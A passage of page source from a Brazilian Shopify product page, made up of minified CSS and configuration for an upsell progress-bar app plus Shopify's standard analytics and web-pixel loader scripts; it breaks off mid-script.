.cupb__marker{display:none}.cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:flex-end;flex:1;margin:0 -500px}.is-full-width .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__image-main-wrapper,.is-proportional .cupb__image-main-wrapper{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__image-main-wrapper{transform:translate(0)}.goal-image-marker .cupb__list-item>.cupb__image-main-wrapper{display:none}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__marker .cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:center;flex:1;margin:0;transform:none;border-radius:100px;align-self:center;align-items:center}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper{display:flex;justify-content:center;align-items:center;margin:0;border-radius:100%;overflow:hidden}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper:before{border-radius:100%}.goal-image-marker .cupb__marker{display:flex;justify-content:center;align-items:center}.goal-image-marker .cupb__list-item .cupb__image{margin:0}.cupb__image-wrapper{position:relative;display:block}.cupb__image-wrapper:before{content:" ";z-index:1;position:absolute;top:50%;left:50%;width:100%;padding-bottom:100%;transform:translate(-50%,-50%)}.cupb__image-wrapper svg{position:relative;z-index:2;display:block}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#fff}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#000}.cupb__list-item__background-white .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-white .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.cupb__list-item__background-white .cupb__image-wrapper svg circle,.cupb__list-item__background-white .cupb__image-wrapper svg ellipse,.cupb__list-item__background-white .cupb__image-wrapper svg image,.cupb__list-item__background-white .cupb__image-wrapper svg line,.cupb__list-item__background-white .cupb__image-wrapper svg path,.cupb__list-item__background-white .cupb__image-wrapper svg polygon,.cupb__list-item__background-white .cupb__image-wrapper svg polyline,.cupb__list-item__background-white .cupb__image-wrapper svg rect,.cupb__list-item__background-white .cupb__image-wrapper svg text,.cupb__list-item__background-white .cupb__image-wrapper svg use{fill:#fff}.cupb__list-item__background-black .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-black .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.cupb__list-item__background-black .cupb__image-wrapper svg circle,.cupb__list-item__background-black .cupb__image-wrapper svg ellipse,.cupb__list-item__background-black .cupb__image-wrapper svg image,.cupb__list-item__background-black .cupb__image-wrapper svg line,.cupb__list-item__background-black .cupb__image-wrapper svg path,.cupb__list-item__background-black .cupb__image-wrapper svg polygon,.cupb__list-item__background-black .cupb__image-wrapper svg polyline,.cupb__list-item__background-black .cupb__image-wrapper svg rect,.cupb__list-item__background-black .cupb__image-wrapper svg text,.cupb__list-item__background-black .cupb__image-wrapper svg use{fill:#000}.cupb__image,img.cupb__image{position:relative;z-index:2;overflow:hidden;display:block;margin:0;width:auto;max-width:70px!important;min-width:0}.cupb__title{overflow:hidden;display:block;margin:3px -500px 0;max-width:95%;font-size:.8em;text-overflow:ellipsis;text-align:center}.is-full-width .cupb__title,.is-oaat.goal-image-marker .cupb__title,.is-proportional .cupb__title{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0;max-width:65%;min-width:90px}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-oaat.goal-image-marker .cupb__list-item .cupb__title{transform:translate(0);text-align:end}.cupb__price-wrapper{position:relative;display:block}.is-full-width .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__price-wrapper,.is-proportional .cupb__price-wrapper{align-self:flex-end;transform:translate(50%)}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__price-wrapper{transform:translate(0)}.cupb__price-wrapper:before{content:" ";position:absolute;top:50%;left:50%;z-index:1;display:block;box-sizing:content-box;background:transparent;line-height:0;width:100%;height:100%;border-radius:4px;transform:translate(-50%,-50%);transition:background-color .2s ease-in-out}.cupb__price{position:relative;z-index:2;display:block;text-align:center;font-weight:700;font-size:1em;line-height:1.5em;padding:0;transition:color .2s ease-in-out;white-space:nowrap}.is-full-width .cupb__list-item:last-child .cupb__price,.is-oaat.goal-image-marker .cupb__list-item .cupb__price,.is-proportional .cupb__list-item:last-child .cupb__price{padding-left:0;padding-right:0}#yacoProgressBar .completionWording{margin-top:0;margin-bottom:10px}#yacoProgressBar.hide-bar-on-success .completionWording{margin-bottom:0}.completionWording{position:relative;display:flex;align-items:center;justify-content:flex-start;width:auto;font-size:1.2em;text-align:center}.cupb__completion-wording{--decal: 20px;--minus-decal: -20px;position:relative;overflow:hidden;display:block;line-height:1.2;width:100%;margin:-50% -100% -50% 0;transform:translateZ(0);opacity:0}.cupb__completion-wording__current{opacity:.999;transform:translateZ(0);margin-top:0;margin-bottom:0;transition:margin-left .5s ease-in-out .2s,margin-right .5s ease-in-out .2s,opacity .5s ease-in-out .2s,transform .5s ease-in-out .2s,margin-top .5s ease-in-out,margin-bottom .5s ease-in-out;transition-delay:.2s}.cupb__completion-wording__reached,.cupb__completion-wording__not-reached{transition:margin-left .5s ease-in-out,margin-right .5s ease-in-out,opacity .5s ease-in-out,transform .5s ease-in-out,margin-top .5s ease-in-out .7s,margin-bottom .5s ease-in-out .7s}.cupb__completion-wording__reached{transform:translate3d(var(--minus-decal),0,0)}.cupb__completion-wording__not-reached{transform:translate3d(var(--decal),0,0);width:calc(100% - var(--decal))}.completionWording.hide{display:none}.cupb__select-gift-wrapper{box-sizing:border-box;display:flex;flex-wrap:wrap-reverse;overflow:hidden;max-height:0;margin:0 -3px;padding:0 3px;order:2;transition:max-height .2s ease-in-out,margin .2s ease-in-out;transform:translateZ(0)}.show-select-gift-button .cupb__select-gift-wrapper{margin:7px -3px -3px;max-height:100px;padding:3px}.cupb__select-gift-button{display:block;box-sizing:border-box;width:100%;margin:0;border:1px solid #000;padding:10px;background:#fff;color:#000;cursor:pointer}.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper{margin-right:12%}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__progress-amount-wrapper{max-width:var(--unit-max-width, 100%)}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__progress-amount-wrapper{margin-left:calc(var(--prev-unit-space, 0%) * -1)}.cupb__bar[style*="--left: 0%"] .cupb__total-value,.cupb__bard .cupb__total-value,.cupb__progress-amount-wrapper[style*="--left: 0%"],.cupb__progress-amount-wrapper[style*="--left: 100%"]{opacity:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__title{text-align:start;transform:translate(0);align-self:flex-start;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__list-item{align-items:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__price-wrapper{transform:translate(0);align-self:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__title{text-align:end;transform:translate(0);align-self:flex-end;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__list-item{align-items:flex-end}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__price-wrapper{transform:translate(0);align-self:flex-end}
</style><!-- END app snippet -->


<!-- BEGIN app snippet: commonConfig --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.appEmbed = true;
    Coyaka.integration = 'theme-extension';
    Coyaka.settings = { sale_percent: "" };
    Coyaka.money_format = "R$ {{amount_with_comma_separator}}";
    Coyaka.country = "BR";
    Coyaka.language = "pt-BR";
    Coyaka.market = "br";
    Coyaka.shopName = "loja-click-certo";
    Coyaka.appConfigSource = "metafields";
    Coyaka.appCssSource = "liquid";
    Coyaka.template = "product";

    Coyaka.i18n = {
      successMessage: "<strong>🎉 Congratulations!</strong><br>You've unlocked {goals}.",
      successMessageTranslated: "Translation missing: pt-BR.&lt;strong&gt;🎉 Congratulations!&lt;/strong&gt;&lt;br&gt;You&#39;ve unlocked {goals}",
      successMessageLinkWord: "and",
      successMessageLinkWordTranslated: "Translation missing: pt-BR.and",
      giftModalBackground: "#FFFFFF",
      giftModalTitle: "Congratulations!",
      giftModalSubtitleTemplate: "You've unlocked a gift <strong>for a purchase of {price}</strong>",
      giftModalShowSubtitle: true,
      giftModalListTitle: "Choose your gift",
      giftModal2PlusListTitle: "Choose up to {quantity} gifts",
      giftModalItemBackground: "#ffffff",
      giftModalSelectedItemBackground: "#ffffff",
      giftModalItemBorderColor: "#cfcfcf",
      giftModalSelectedItemBorderColor: "#000000",
      giftModalFreeLabel: "Free",
      giftModalSoldOutLabel: "Sold out",
      giftModalChooseYourGiftButton: "Choose your gift",
      giftModalChooseYourGiftsButton: "Choose your gifts",
      giftModalAddToCartButton: "Add to cart",
      giftModalAddToCartButtonColor: "",
      giftModalAddToCartButtonBackground: "",
      giftModalAddToCartButtonVerticalPadding: 10,
      giftModalNoThanksButton: "No thanks",
      selectGiftButtonLabel: "Choose a gift",
    };

    Coyaka.assetsBasePath = "https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets";

    Coyaka.images = window.Coyaka.images || {};
    Coyaka.images.truck = "https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets/truck.png";
    Coyaka.images.truck2 = "https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets/truck2.svg";
    Coyaka.images.percentage = "https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets/percentage.png";
    Coyaka.images.percentage2 = "https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets/percentage2.svg";
    Coyaka.images.gift = "https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets/gift.svg";

    Coyaka.styles = {
      colorBorder: "#1c1d1d",
      colorTextBody: "#555555",
    };

    Coyaka.storefrontAccessToken = "";
  } catch (error) {
    console.error('Yaco embed app commonConfig.liquid error:', error);
  }
</script>


<!-- END app snippet -->
<!-- BEGIN app snippet: metafieldsConfig -->
<script>
  try {
    Coyaka = window.Coyaka || {};

    

    Coyaka.config = {
      
    };

    Coyaka.storefrontAccessToken = "";

    
  } catch (error) {
    console.log('Yaco embed app metafieldsConfig.liquid error:', error);
  }
</script>

<script>
  Coyaka.config.productsStatus = {};
</script>

<style id="cupb-extension-inline-css">
  

  
  
  

  
  
  

  

  

  .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
  
  }

  

  @media screen and (max-width: 768px) {
    .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
    
    }
  }

  
  

  
  

  
</style>

<!-- BEGIN app snippet: customCss -->












<!-- END app snippet -->

<!-- END app snippet -->
<!-- BEGIN app snippet: collectionsByProduct --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.collectionsByProduct = {
      
    };
  } catch (error) {
    console.log('Yaco snippet collectionsByProduct error:', error);
  }

</script>
<!-- END app snippet -->
<!-- Yaco Progress Bar - Auto embed script (deferred mode) -->
  <script src="https://cdn.shopify.com/extensions/019bf9ce-6754-75d0-8350-f1d06f671bd7/yaco-progress-bar-1398/assets/index.js" type="text/javascript" defer="defer"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/sb-multi-pixels/blocks/app-embed/40a16300-89a3-4e21-943b-e2c31e744e27 --><script type="text/javascript">
  if (! window['SocialMediaPixelData']) {
    var SocialMediaPixelData = {
      shop: "lojaclickcerto.com",
      pixels: []
    };
  }




</script>



<script src="https://cdn.shopify.com/extensions/019bdb64-0fd7-730b-8374-1bf1d784ba2f/multipixel-shopify-app-34/assets/tracker.js"defer></script><!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25645416500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25645416500,storefrontBaseUrl: "https://lojaclickcerto.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 